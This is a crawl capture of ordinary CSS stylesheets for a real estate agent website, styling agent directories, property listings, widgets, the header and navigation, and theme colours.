#agentfeaturedlistings .btn-featured, .btn-featured {
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.428571429;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	background: none;
	border: 1px solid #dfdfdf;
	border-radius: 0px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
    user-select: none;
}
#agentfeaturedlistings .btn-featured:hover {
	background-color: #EAEAEA;
}
#agentfeaturedlistings a {
	color: #333;
}
#agent-profile-office h4 {
	font-size: 18px;
	margin-bottom: 3px;
}
#agent-profile-office p {
	margin-bottom: 3px;
	line-height: 1.2em;
}

/* Agent Directory Page */
#agent-container {
	margin-bottom: 25px;
	background: #fff;
	min-height: 190px;
	box-shadow: 0px 0px 4px 2px rgba(0,0,0,0.1);
	font-size: 14px;
	border: 1px solid #d1d1d1;
}
#agent-container .agent-directory-title h3 {
	font-size: 18px;
}
#agent-container .agent-directory-col1 {
	float: left;
}
.agentimage {
	overflow: hidden;
}
.agentimage img {
	object-fit: cover;
	width: 135px;
	height: 190px;
}
.agentimage-resize {
	width: 115px;
	height: auto;
	padding: 5px;
	border: 1px solid #E9E9E9;
	box-shadow: 0px 0px 4px -2px #7d7d7d;
}
#agent-container .agent-directory-col2 {
	padding: 10px;
	margin-left: 135px;
}
#agent-container .agent-directory-col2 .agent-index {
	margin-top: 2px;
	margin-bottom: 20px;
}
#agent-container .agent-directory-col2 .agent-index p {
	margin-bottom: 7px;
}
#agent-container .agent-directory-col2 p {
	line-height: 100%;
}
#agent-container .agent-directory-col2 span.agent-name {
	font-size: 16px;
	font-weight: bold;
	margin-top: 0px;
}
#agent-container .agent-directory-col2 span.agent-title {
	color: #5c5c5c;
	line-height: 1.1em;
}
#agent-container .agent-directory-col2 span.agent-office {
	font-size: 14px;
	color: #5c5c5c;
	line-height: 1.1em;
}
#agent-container .btn {
	color: #858585;
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.42857;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	background: none;
	border: 1px solid #dfdfdf;
	border-radius: 0px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
}
#agent-container .btn:hover {
	background-color: #F0F0F0;
}
/* Agent Search */
#agent-search {
	background: #e0e0e0;
	padding: 15px 20px 5px 20px;
	margin-bottom: 25px;
}
#agent-search .row {
	padding: 0;
}
#agent-search h2 {
	font-size: 20px;
	font-weight: 400;
	margin-top: 0;
}
#agent-search #custom-search-input{
    padding: 3px;
    border: solid 1px #E4E4E4;
    border-radius: 0px;
    background-color: #fff;
	margin-bottom: 15px;
}
#agent-search #custom-search-input input{
    border: 0;
    box-shadow: none;
}
#agent-search .find-agent-office .col-md-12 {
	padding-left: 0;
	padding-right: 0;
}
#agent-search .custom-select {
	padding: 9px 12px;
	border-radius: 0px;
	border: solid 1px #E4E4E4;
	color: #555;
	margin-bottom: 15px;
}
#agent-search select {
	margin-bottom: 0;
}
#agent-search #custom-search-input button{
    margin: 2px 0 0 0;
    background: none;
    box-shadow: none;
    border: 0;
    color: #666666;
    padding: 0 8px 0 10px;
    border-left: solid 1px #ccc;
}
#agent-search #custom-search-input button:hover{
    border: 0;
    box-shadow: none;
    border-left: solid 1px #ccc;
}
#agent-search #custom-search-input .glyphicon-search{
    font-size: 23px;
}
/* About Page */
.aboutimage img {
	max-width: 360px;
/*	max-height: 250px; */
/*	box-shadow: 0px 0px 5px -2px #7d7d7d; */
}
/* Social Icons */
.social-follow {
	margin-bottom: 10px;
}
.social-icons img {
	margin-top: 15px;
	padding-right: 5px;
}
/* Translate */
.translate {
	margin-top: 7px;
	float: left;
}
/* Pages */
.page-title {
	height: auto;
	padding-bottom: 18px;
	padding-top: 18px;
	background-color: #1b2021;
	color: #fff;
}
.page-title h1 {
	font-size: 32px;
	margin-top: -5px;
}
/* Listings */
.listing-sort {
	margin-bottom: 25px;
}
.listing-sort .newsearch {
	float: left;
	margin-right: 25px;
}
.listing-sort .sort {
	float: left;
	margin-right: 25px;
}
.listing-sort select {
	width: auto;
}
.listing-sort .listing-view {
	float: left;
	margin-right: 25px;
}
.listing-sort .listing-view span.glyphicon {
	font-size: 20px;
	vertical-align: -5px;
}
.listing-sort .listing-pagination {
	float: right;
}
.listing {
	width: 100%;

	background-repeat: repeat-x;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #F3F3F3;
	margin-bottom: 30px;
}
.listing .listing-image {
	float: left;
	width: 260px;
	height: 173px;
	overflow: hidden;
}
.listing .listing-details {
	float: left;
	margin-left: 15px;
	margin-top: 5px;
}
.listing .listing-address {
	font-size: 20px;
	line-height: 1.4em;
	margin-bottom: 0px;
}
.listing .listing-address a {
	color: #3C9787;
	text-decoration: none;
	font-weight: bold;
}
.listing .listing-price {
	float: right;
	font-size: 20px;
	font-weight: bold;
	margin-right: 15px;
}
.listing .listing-specs {
	margin-bottom: 10px;
}
.listing .listing-buttons {
	margin-bottom: 5px;
}
.listing .btn-listing {
	color: #333;
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 5px;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.428571429;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	background: none;
	border: 1px solid #dfdfdf;
	border-radius: 0px;
	-webkit-user-select: none;
	   -moz-user-select: none;
		-ms-user-select: none;
		 -o-user-select: none;
          user-select: none;
}
.listing .btn-listing:hover {
	background-color: #EEE;
}
.listing .listing-title {
	font-style: italic;
	margin-bottom: 10px;
}
.listing hr {
	margin-top: 25px;
	margin-bottom: 25px;
}
/* Map View Page */
#map {
	width: 100%;
	height: 500px;
	margin-bottom: 40px;
	border: 1px solid #CACACA;
}
/*Widgets*/
.widget {
	margin-bottom: 40px;
}
.widget input, select, textarea {
	width: 100%;
	margin-bottom: 7px;
}

.widget h3 {
	margin-top: 0px;
	margin-bottom: 15px;
	line-height: 1.3em;
}
.contact-widget-container {
	width: 100%;
	padding: 10px;
	border: 1px solid #E5E5E5;
	background-color: #FFF;
	box-shadow: 0px 0px 5px -2px #7d7d7d;
}
.contact-widget-photo {
	float: left;
}
.contact-widget-photo img {
	margin-right: 10px;
	margin-bottom: 10px;
	padding: 5px;
	border: 1px solid #DFDFDF;	
	max-width: 120px;
	height: auto;
}
.contact-widget-info {
	float: left;
	line-height: 20px;
}
.contact-widget-info h3 {
	margin-top: 0px;
	margin-bottom: 8px;
	font-size: 18px;
	line-height: 1.4em;
}
.contact-widget-container .dc_awb_large {
	width: 100%;
	text-align: center;
}
.contact-widget-container .social-icons {
	margin-top: 15px;
}
.contact-widget-container .social-icons img {
	margin-top: 0px;
	margin-bottom: 10px;
	padding-right: 5px;
}
/*Featured Listings Widget*/
#carousel-featured-widget .featured-listing {
	background: #ffffff;
	width: 100%;
	text-align: center;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 10px;
	box-shadow: 0px 0px 5px -2px #7d7d7d;
	border: 1px solid #E2E2E2;
}

#carousel-featured-widget .featured-listing .featured-details {
	font-size: 14px;
	color: #2A2A2A;
	line-height: 1.3em;
	margin-top: 10px;
	margin-bottom: 2px;
}
#carousel-featured-widget {

}
#carousel-featured-widget  .featured-thumb {
	width: 360px;
	height: 220px;
	overflow: hidden;
	margin-left: auto;
	margin-right: auto;
}
#carousel-featured-widget  .featured-thumb img{
	width: 360px;
	border: none;
}
#carousel-featured-widget .featured-price {
	font-size: 18px;
	font-weight: bold;
	color: #390
}
#carousel-featured-widget .carousel-inner .carousel-featured-caption {
	width: 360px;
	height: 50px;
	color: #fff;
	font-size: 14px;
	line-height: 1.3em;
	position: absolute;
	top: 172px;
	background-color: #000;
    background: rgb(0, 0, 0); /* Fall-back for browsers that don't
                                    support rgba */
    background: rgba(0, 0, 0, .7);
	padding-top: 7px;
	padding-right: 10px;
	padding-bottom: 0px;
	padding-left: 10px;
}
.carousel-control-featured-widget {
	width: auto;
	background: none;
	opacity: 1;
	position: absolute;
	top: 82%;
	margin-top: -30px;
	-moz-opacity: 1;
}
.carousel-control-featured-widget .carousel-control-left {

	width: 35px;
	height: 39px;
	left: 0px;
}
.carousel-control-featured-widget .carousel-control-right {

	width: 35px;
	height: 39px;
	right: 0px;
}
.carousel-control-featured-widget .carousel-control-left:hover {

}
.carousel-control-featured-widget .carousel-control-right:hover {

}
/*Contact More Property Info Widget*/
.contact-prop-container {
	width: 100%;
	padding: 10px;
	border: 1px solid #E5E5E5;
	background-color: #FFF;
	box-shadow: 0px 0px 5px -2px #7d7d7d;
}
.contact-prop-container .dc_awb_large {
	width: 100%;
	text-align: center;
}
/*Mortgage Calc Widget*/
.mortcalcwidget {
	padding: 10px;
	border: 1px solid #D3D3D3;
	background-color: #F5F5F5;
}
/*.mortcalcwidget .btn {
	color: #fff;
	font-size: 16px;
	background-color: #6dc5b5;
	border: none;
	padding: 12px;
}
.mortcalcwidget .btn:hover {
	background-color: #44AC9A;
}
*/
/*Blog Archives Widget*/
.archives-widget {
	padding: 10px;
	border: 1px solid #D3D3D3;
}
ul.archives {
	margin: 0px;
	padding-top: 0px;
	padding-left: 10px;
}
ul.archives li {
	list-style-type: none;
	border: none;
	padding-top: 0px;
	padding-bottom: 0px;
}
/*Blog Recent Posts Widget*/
.recent-posts-widget {
	padding: 10px;
	border: 1px solid #D3D3D3;
}
.recent-widget {
	margin-bottom: 10px;
}
.recent-widget .recent-image {
	float: left;
	width: 100px;
	height: 75px;
	overflow: hidden; 
}
.recent-widget .recent-content {
	float: left;
	margin-left: 10px;
	width: 225px;
}
/*Property Details Page*/
.propdetails-location {
	font-size: 24px;
	font-weight: bold;
	float: left;
	width: 100%;
	line-height: 1.2em;
	margin-bottom: 0px;
}
.propdetails-category {
	float: left;
	margin-right: 10px;
	margin-bottom: 7px;
}
.propdetails-status {
	float: left;
}
.propdetails-price {
	clear: both;
	font-size: 24px;
	font-weight: bold;
	margin-bottom: 5px;
	color: #38bc2e;
}
.propdetails-specs {
	margin-bottom: -5px;
	float: left;
	clear: both;
}
.propdetails-specs ul {
	margin-left: -40px;
}
.propdetails-specs li {
	display: inline;
	padding-right: 15px;
}
.propdetails-buttons {
	margin-bottom: 15px;
}
.propdetails-buttons .btn {
	margin-bottom: 8px;
	margin-right: 5px;
}
.propdetails-gallery {
	margin-bottom: 20px;
}
.propdetails-desc {
	margin-bottom: 25px;
}
.propdetails-features {
	margin-bottom: 30px;
}
.propdetails-features h3 {
	font-size: 22px;
}
.propdetails-features ul {
	-moz-column-count: 2;
	-moz-column-gap: 2.5em;
	-webkit-column-count: 2;
	-webkit-column-gap: 2.5em;
	column-count: 2;
	column-gap: 2.5em;
}
/* Community Page */
.community-image-full {
	width: 360px;
	height: auto;
	overflow: hidden; 
	margin-bottom: 10px;
	box-shadow: 0px 0px 5px -2px #7d7d7d;
	border-radius: 6px;
}
.community-image-full img {
	width: 100%;
}
/* Testimonials Page */
#testimonials-container {
}
.testimonial {
	border-left-width: 3px;
	border-left-style: solid;
	border-left-color: #42AE45;
	margin-bottom: 25px;
	background-color: #F0F0F0;
	padding-top: 15px;
	padding-right: 15px;
	padding-bottom: 10px;
	padding-left: 15px;
}
.testimonial-stars {
	font-size: 18px;
	margin-bottom: 7px;
}
.testimonial-text {
	padding-top: 15px;
	font-style: italic;
}
.testimonial .quotationmarks {
	float: left;
	width: 50px;
	height: 40px;

	background-repeat: no-repeat;
	margin-right: 10px;
}
.testimonial-image {
	float: left;
	margin-right: 18px;
	margin-bottom: 15px;
	height: auto;
}
.testimonialimage-resize {
	width: 115px;
	height: auto;
	padding: 5px;
	border: 1px solid #E9E9E9;
	box-shadow: 0px 0px 4px -2px #7d7d7d;
}
.testimonial-author {
	font-weight: bold;
	margin-top: 10px;
	padding-right: 15px;
	float: right;
	font-style: italic;
}
.testimonial-video {
	margin: 10px -15px 10px -15px;
}
/* Property Search Page */
.btn-search {
	display: block;
	width: 100%;
	font-size: 18px;
	background-color: #41A594;
	color: #FFF;
	padding-top: 8px;
	padding-bottom: 8px;
	border: 0px;	
}
.btn-search:hover {
	background-color: #2D7366;
}
ul.propdropdown {
	background: none;
	width: 220px;
	margin-top: 2px;
	border: 1px solid #CECECE;
	border-radius: 5px;
}
ul.propdropdown li {
	background: #fff;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
}
ul.propdropdown>li>a {
	font-size: 14px;
	text-transform: none;
	padding-top: 1px;
	padding-right: 5px;
	padding-bottom: 1px;
	padding-left: 0px;
}
.btn-propdropdown {
	background-color: #fff;
	border: 1px solid #CECECE;
	padding-top: 5px;
	padding-right: 15px;
	padding-bottom: 5px;
	padding-left: 15px;
	border-radius: 5px;
}
.inline {
    display:inline-block;
}
/* Pages with Forms */
#boxcontainer {
	border: 1px solid #E2E2E2;
	background-color: #F5F5F5;
	padding: 25px;
	margin-top: 30px;
	margin-bottom: 15px;
}
#boxcontainer h3 {
	font-size: 22px;
	margin-top: 0px;
	margin-bottom: 25px;
	margin-left: auto;
	margin-right: auto;
}
#boxcontainer .row {
	margin: 0px;
	padding: 0px;
}
#boxcontainer .col-md-12 {
	padding-left: 0px;
	padding-right: 0px;
}
#boxcontainer label {
	font-weight: normal;
}
.btn-form, .btn-lg, .btn-block {
	background-color: #6dc5b5;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;	
}
.btn-lg:hover {
	background-color: #47B4A0;
}
/* ABC */
#abc {
	width: 100%;
}
#abc ul {
	padding: 0px;
}
#abc ul li {
	width: 32px;
	height: 32px;
	text-align: center;
	font-size: 16px;
	font-weight: bold;
	display: inline-block;
	list-style-type: none;
	padding-top: 3px;
	margin-bottom: 4px;
	border: 1px solid #AEAEAE;
}
#abc ul li:hover {
	background-color: #47B4A0;
}
#abc ul li a{
}
#abc ul li:hover a{
	color: #fff;
	text-decoration: none;
}
/* RSS Feed Page */
.rss-box {
	margin: 0;
	padding: 0;
}
a.rss-title {
	font-weight: bold;
}
a.rss-item {
	font-weight: bold;
}
a.rss-item:hover {
	text-decoration: none;
}
.rss-date {
	font-size: 12px;
	margin-bottom: -10px;
	display: block;
}
ul.rss-items {
	padding: 0;
    list-style-type: none;
}
li.rss-item {
	margin-bottom: 15px;
	padding-bottom: 5px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #E2E2E2;
}
/*Mortgage Calculator*/
.mortcalc td {
	text-align: left;
	padding-top: 5px;
	padding-right: 10px;
	padding-bottom: 5px;
	padding-left: 10px;
}
/*Office Locations*/
#officelocations .officebox {
	margin-bottom: 28px;
	box-shadow: 0px 0px 4px 2px rgba(0,0,0,0.1);
	min-height: 410px;
}
#officelocations .officeboxpic {
	height: 215px;
	overflow: hidden;
}
#officelocations .officeboxpic img{
	object-fit: cover;
	height: 215px;
	width: 100%;
}
#officelocations .officeboxtitle {
	text-align: center;
/*	background-color: #8CA9AA; */
	padding: 2px 0;
}
#officelocations .officeboxtitle a {
	font-weight: 400;
}
#officelocations .officeboxtitle h3 {
	font-size: 18px;
/*	text-transform: uppercase; */
}
#officelocations .officeboxdetails {
	padding: 0 15px 15px 15px;
	line-height: 1.4em;
	font-size: 14px;
}
#officelocations .officeboxdetails .officeboxaddress {
	margin-bottom: 15px;
}
#officelocations .officeboxdetails .officeboxcontact .fa {
	color: #a8a8a8;
	margin-right: 5px;
}
#officelocations .officeboxdetails .officeboxbutton {
	text-align: center;
	margin-top: 15px;
}
#officelocations .btn {
	color: #000;
	display: inline-block;
	padding: 6px 12px;
	width: 100%;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.428571429;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	background: none;
	border: 1px solid #dfdfdf;
	border-radius: 0px;
	-webkit-user-select: none;
	   -moz-user-select: none;
		-ms-user-select: none;
		 -o-user-select: none;
          user-select: none;
}
#officelocations .btn:hover {
	background-color: #E4E4E4;
}
/*Career Page*/
#career .careerimg img {
	width: 100%;
}
/*Top Header Bar*/
.topheaderbar-social-icons {
	font-size: 16px;
}
.topheaderbar-social-icons li {
	list-style-type: none;
	display: inline;
	padding-right: 10px;
}
/* Display Open House */
.propopenhouse {
	padding: 15px;
	margin-bottom: 15px;
	background-color: #FEFDD3;
	border: 1px solid #EAEAEA;
}

/* For Embeded Videos */
.videoWrapper {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	padding-top: 25px;
	height: 0;
}
.videoWrapper iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
/* Home Page Home Worth */
#homeworth {
  min-height: 170px;
  text-align: center;
  margin: 50px 0;
}
#homeworth h1 {
  font-weight: 600;
  color: #fff;
  font-size: 48px;
}
#homeworth p {
  font-size: 22px;
  color: #fff;
}
#homeworth .btn-lg {
  text-transform: none;
}
/* Home Page Team Widget */
#section-team h1 {
	margin-bottom: 20px;
}
#section-team .row {
	padding-top: 35px;
	padding-bottom: 35px;
}
#teamagent-box {
  position: relative;
  text-align: center;
  padding: 0 0 1px 0;
  height: 340px;
  margin-bottom: 15px;
  background: #efefef;
}
#teamagent-box .teamagent-photo {
  width: 100%;
  height: 250px;
  overflow: hidden;
}
#teamagent-box:hover img {
   -moz-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
#teamagent-box .teamagent-photo img {
  width: 100%;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
#teamagent-box .teamagent-info h3 {
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 5px;
}
#teamagent-box .overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0);
  transition: background 0.5s ease;
}
#teamagent-box:hover .overlay {
  display: block;
  background: rgba(0, 0, 0, .5);
}
#teamagent-box .button {
  position: absolute;
  left:50%;
  top: 160px;
  text-align: center;
  opacity: 0;
  transition: opacity .35s ease;
}
#teamagent-box .buttonpos {
  position: relative;
  left: -50%;
  width: 215px;
}
#teamagent-box .button a {
  width: auto;
  padding: 8px 10px;
  text-align: center;
  color: white;
  border: solid 1px white;
  z-index: 1;
}
#teamagent-box .button a:hover {
  text-decoration: none;
}
#teamagent-box:hover .button {
  opacity: 1;
}

--- FILE ---
content_type: text/css
request_url: https://www.eagent360.com/agent/success/css/header-full.css
body_size: 6136
content:
@charset "utf-8";
/* CSS Document */
/*Header*/

header {
	width: 100%;
}
#headerwrap {
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
	-webkit-box-shadow: 0 2px 4px -2px #5a5a5a;
	-moz-box-shadow: 0 2px 4px -2px #5a5a5a;
    box-shadow: 0 2px 4px -2px #5a5a5a;
}
.sticky {
	position: fixed;
	width: 100%;
	top: 0px;
	z-index: 999;
}
.sticky .navbar-default .navbar-nav>li>a {
	padding: 15px 12px;
}
.sticky .navbar-default {
	padding: 0;
}
.sticky .logo img {
	height: 55px;
	padding: 5px 0 5px 0;
}
.shadow-bottom {
	height: 25px;
	background-image: url(../images/shadow.png);
	background-size: 100% 100%;
	width: 100%;
	position: relative;
	top: 0px;
	background-repeat: no-repeat;
}
header.main__header {
	background-size: 100% 200%;
	z-index: 100;
	position: relative;
	width: 100%;
}
/*Logo*/
.logo {
	float: left;
}
.logo img {
	max-width: 250px; 
	max-height: 100px;
	padding: 7px 0px;
}
.contact_header {
	float: right;
	font-size: 16px;
	font-weight: normal;
	text-align: right;
	padding: 10px 0;
	line-height: normal;
}
.contact_header .contact-phone {
	float: left;
	font-size: 14px;
	line-height: 1.5em;
	padding-top: 0px;
	padding-right: 20px;
	margin-right: 20px;
	border-right-width: 1px;
	border-right-style: solid;
	border-right-color: #666;
}
.contact_header .contact-phone span {
	font-size: 24px;
}
.contact_header .contact-social {
	float: right;
	padding-top: 0px;
	font-size: 30px;
	opacity: 0.8;
}
/*Main Navigaion Menu*/
.navbar-header {
	width: 100%;
	text-align: center;
}
.navbar-toggle {
	margin-right: 0;
}
.navbar {
	margin: 0px;
}
.dropdown:hover .dropdown-menu {
	display: block;
}
.navbar-default {
	border: none;
	border-radius: 0px;
	margin-bottom: 0px;
	position: relative;
	z-index: 999;
}
.navbar-default .navbar-nav {
	padding: 0px;
}
.navbar-default .navbar-nav>li {
}
.navbar-default .navbar-nav>li>a {
	font-size: 14px;
	padding: 15px 12px;
	font-weight: normal;
	font-family: "Open Sans", sams-serif;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	text-transform: uppercase;
}
.navbar-default .navbar-nav>li.dropdown>a {
	background: none;
}
.navbar-default .navbar-nav>li.active>a, .navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li:hover>a, .navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:hover, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>li.open>a, .navbar-default .navbar-nav>li.active>a:hover {
	background: none;
}
.navbar-default .navbar-nav>li:first-child {
	margin-left: 0px;
}
ul.dropdown-menu {
	padding: 0;
	left: 0px !important;
	border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-o-border-radius: 0px;
	-ms-border-radius: 0px;
	border: none;
	background: rgba(27,32,33,0.9);
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow: none;
	-ms-box-shadow: none;
}
ul.dropdown-menu li {
	border-bottom: 1px solid #545858;
}
ul.dropdown-menu li:last-child {
	border-bottom: none;
	border-radius: 0px 0px 2px 2px;
	-webkit-border-radius: 0px 0px 2px 2px;
	-moz-border-radius: 0px 0px 2px 2px;
	-ms-border-radius: 0px 0px 2px 2px;
	-o-border-radius: 0px 0px 2px 2px;
}
ul.dropdown-menu li:first-child {
	border-radius: 2px 2px 0px 0px;
	-webkit-border-radius: 2px 2px 0px 0px;
	-moz-border-radius: 2px 2px 0px 0px;
	-ms-border-radius: 2px 2px 0px 0px;
	-o-border-radius: 2px 2px 0px 0px;
}
ul.dropdown-menu>li>a {
	color: #b1b1b1;
	border-top: none;
	font-weight: normal;
	font-size: 14px;
	padding: 15px 20px;
	text-transform: uppercase;
}
ul.dropdown-menu>li>a:hover {
	color: #23c3ff;
	border-top: none;
	background: none;
}
 @media(max-width:990px) {
.navbar-default .navbar-nav>li>a {
	font-size: 12px;
}
.logo img {
	max-width: 250px; 
	max-height: 86px;
}
 }
@media(max-width:768px) {
.logo {
	width: 100%;
	text-align: center;
}
.contact_header {
	width: 100%;
	text-align: center;
	padding: 0px 0px 10px 0px;
}
.contact_header .contact-social {
	display: none;
}
.contact_header .contact-phone {
	float: none;
	font-size: 14px;
	line-height: 1.5em;
	padding-top: 0px;
	padding-right: 0px;
	margin-right: 0px;
	border: none
}
.navbar-toggle {
	top: 0px;
}
}
 @media(max-width:767px) {
.navbar-collapse {
	height: 0px;
	overflow: hidden;
}
.navbar-collapse.in {
	display: block !important;
}
.navbar-default .navbar-nav {
	padding: 0;
}
.navbar-default .navbar-nav .open .dropdown-menu>li>a {
	color: #222;
	line-height: 26px;
}
.navbar-default .navbar-nav>li {
	display: block;
/*	text-align: center; */
}
.navbar-default .navbar-nav>li a {
	padding: 5px 0;
}
}
/* ## REST CSS */
ul.dropdown-menu {
	display: block;
	-webkit-transition: all .25s ease;
	-moz-transition: all .25s ease;
	-ms-transition: all .25s ease;
	-o-transition: all .25s ease;
	transition: all .25s ease;
	top: 85% !important;
	opacity: 0;
	visibility: hidden;
}
.dropdown:hover .dropdown-menu {
	top: 100% !important;
	opacity: 1;
	visibility: visible;
}
 @media(max-width:767px) {
.navbar-default .navbar-nav > li > a {
	padding: 10px 10px;
}
.dropdown:hover .dropdown-menu {
	display: none;
}
ul.dropdown-menu {
	visibility: visible;
	opacity: 1;
	display: none;
	position: relative;
	left: 0px;
	top: 0px !important;
	border-bottom: #999 solid 2px !important;
}
.dropdown:hover .dropdown-menu {
	top: 0 !important;
}
.open .dropdown-menu, .open:hover .dropdown-menu {
	display: block;
	visibility: visible;
	opacity: 1;
}
.navbar-collapse.in {
	max-height: 350px;
}
.navbar-default ul.navbar-collapse {
	display: block !important;
	height: 0px;
}
ul.dropdown-menu li {
	border-bottom: 0px solid #545858;
}
ul.dropdown-menu li a {
	color: #333;
}
.navbar-default .nav-justified>li.dropdown:hover, .navbar-default .nav-justified>li.dropdown.active {
	border-top: 0px solid #adc648;
}
 }
 @media(min-width:768px) and (max-width: 991px) {
.nav-justified > li {
	padding: 0 12px;
	display: block;
	float: left;
	width: auto;
}
 }
 @media(max-width:640px) {
.logo img {
	max-width: 100px;
}
.sticky .logo img {
	max-width: 100px;
	height: 45px;
	padding: 5px 0 5px 0;
}
}
ul#ihf-sort-values.dropdown-menu {
	opacity: 100;
	visibility: visible;
}

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://www.eagent360.com/agent/global_include/css/custom.php?id=1250&spath=/home/phooey/public_html/
body_size: 11784
content:
/* Header */
header {
	color: #faea05;
	    background-color: #121111;
}
.contact_header .contact-social a {
	color: #faea05;
}
/*Top Header */
#topheader {
    color: #ffcc08;
    background-color: #010101;
}
#topheader a, #topheader a:hover {
    color: #ffcc08;
	text-decoration: none;
}
/* Menu */
.navbar-default {
	background-color: ;
}
.navbar-default .navbar-nav>li>a, .navbar-default .nav-justified>li>a  {
    color: #121111;
    font-weight: normal;
    font-family: Open Sans;
    	text-transform: none; 
}
ul.dropdown-menu>li>a {
	font-family: Open Sans;
    text-transform: none; 
}
.navbar-default .navbar-toggle, .navbar-default .navbar-toggle:hover {
	color: #121111;
	border-color: #121111;
}
.navbar-default .navbar-toggle .icon-bar {
	background-color: #121111;
}
.navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li:hover>a, .navbar-default .navbar-nav>li.active>a, .navbar-default .navbar-nav>li.active>a:hover, .navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:hover, .navbar-default .navbar-nav>.open>a:focus {
    color: #121111;
}
@media only screen and (max-width: 767px) {
.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus, .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover {
	color: #121111;
}
.navbar-default .navbar-nav .open .dropdown-menu > li > a {
	color: #121111;
}
.navbar-default .nav-justified>li.active>a, .navbar-default .nav-justified>li>a:hover, .navbar-default .nav-justified>li.open>a {
	color: #FFF;
    color: #121111;
}
}
/* If headerstyle=1 */

 
/* If headerstyle=6 Trans Wide */
/* If headerstyle=7 Top Menu */
/* Slider */

.slider img {
	min-height: 750px;
    opacity: 0.4 !important;
}
.video_096_vid:after, .video_096_img:after {
	background: rgba(0, 0, 0, 0.5)
}
.video_097_youtube {
	opacity: 0.5;
}
/* Subheader */
header.sub__header {
    background: url(https://www.eagent360.com/sliders/subheader/uploaded/TYP14DVS6K_subheaderbg.jpg);
    background-color: #010101;
}
.sticky header.main__header {
	background-color: #010101;
}
.sticky header.sub__header {
	background-color: #010101;
}
/* Font */
body, #IDX-main {
	/*font-family: 'Lora', sans-serif;*/
 	font-family: 'Droid Serif', sans-serif; 
}
.propdetails-features h3 {
	font-family: 'Droid Serif', sans-serif;
}
h1, h2, h3, h4, h5, .carousel-caption p, #IDX-main h2, #IDX-main h3, #IDX-main h4 {
 	font-family: 'Droid Serif', sans-serif !important; 
}
/* IDX Search Bar */
#section-idxsearch {
	/*background-color: #ccc;*/
	background-color: ; 
	/*color: #000;*/
	color: ;
    background-image: url();
}
/* Section Intro */
#section-intro {
	/*background-color: #141718;*/
	background-color: #141718; 
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-intro .section-title {
	text-align: center;
}
#section-intro h1 {
	/*color: #FFF;*/
	color: #FFFFFF; 
}
#section-intro p {
	/*color: #FFF;*/
	color: #FFFFFF; 
}
/* Section Services */
#section-services {
	/*background-color: #FBFBFB;*/
    color: #333;
	background-color: #FBFBFB;
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/); 
}
#section-services .section-title {
	text-align: center;
}
#section-services h1 {
	/*color: #333;*/
	color: #333; 
}
#section-services h3,  #section-services h3 a {
    color: #333;
}
#section-services a {
	/*color: #333;*/
	/* color: #333; */
}
/* Services Thumbnails Style */
	/* else thumbnail rectangular design */
	#section-services .services-image {
		width: 260px;
		height: 150px;
        margin: 0 auto;
		overflow: hidden;
		box-shadow: 0 0 3px rgba(0, 0, 0, .3);
		-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .3);
		-moz-box-shadow: 0 0 3px rgba(0, 0, 0, .3);
		max-width: 100%;
	}
/* Section About */
#section-about {
	/*background-color: #FBFBFB;*/
	background-color: #fbfbfb;
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/BT96A810M73_scdesign1welcome.jpg); 
}
#section-about .section-title {
	text-align: center ;
}
#section-about h1 {
	/*color: #333;*/
	color: #333333; 
}
#section-about, #section-about a {
	/*color: #333;*/
	color: #ffffff; 
}
/* Section Communities */
#section-communities {
	/*background-color: #FBFBFB;*/
    color: #333333; 
	background-color: #fbfbfb; 
	background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-communities .section-title {
	text-align: center ;
}
#section-communities h1 {
	/*color: #333;*/
	color: #333333; 
}
#section-communities a, #section-communities h3 {
	/*color: #333;*/
	color: #333333 !important;
}
/* Section Home Worth */
#section-homeworth {
  background-image: url(https://www.eagent360.com/agent/success/images/homeworthbg.jpg);
  background-color: #FBFBFB;
}
#section-homeworth h1 {
  color: #FFFFFF;
}
